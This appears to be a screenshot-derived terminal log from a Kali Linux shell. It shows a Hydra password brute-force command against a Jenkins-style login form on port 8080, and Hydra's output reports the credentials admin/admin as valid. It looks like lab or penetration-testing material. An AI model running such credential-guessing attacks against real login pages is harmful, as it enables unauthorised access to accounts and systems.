 ┌──(root💀kali)-[/home/kali]
└─# hydra -s 8080 http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or pas
sword" -L user.txt -P password.txt -t 20 -w 30
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-31 22:40:23
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking http-post-form://:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or
password
[8080][http-post-form] host: login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-31 22:40:38